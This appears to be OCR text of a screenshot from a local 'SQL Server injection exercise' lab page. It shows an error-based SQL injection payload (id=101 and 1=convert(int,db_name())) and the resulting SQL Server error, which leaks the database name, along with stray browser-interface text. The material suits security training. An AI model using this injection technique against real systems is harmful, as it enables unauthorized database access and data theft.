 192.168.41.131:8080/SqlServer.ph
Tab 操作菜单
不安全
192.168.41.131:8080/SqlServer.php?id=101%20and%201=...
aあ
点此搜索
译
A
3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 and 1=convert(int,db_name())
array(1) { [0]=> array(6) { [0]=> string(5) "22018" ["SQLSTATE"]=> string(5) "22018" [1]=> int(245) ["code"]=> int(245) [2]=> string(109) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 'SchoolDB' 转换成数据类型 int 时失败。" ["message"]=> string(109) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 'SchoolDB' 转换成数据类型 int 时失败。" } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, bool given in C:\phpstudy_pro\WWW\SqlServer.php on line 31
未找到该学生。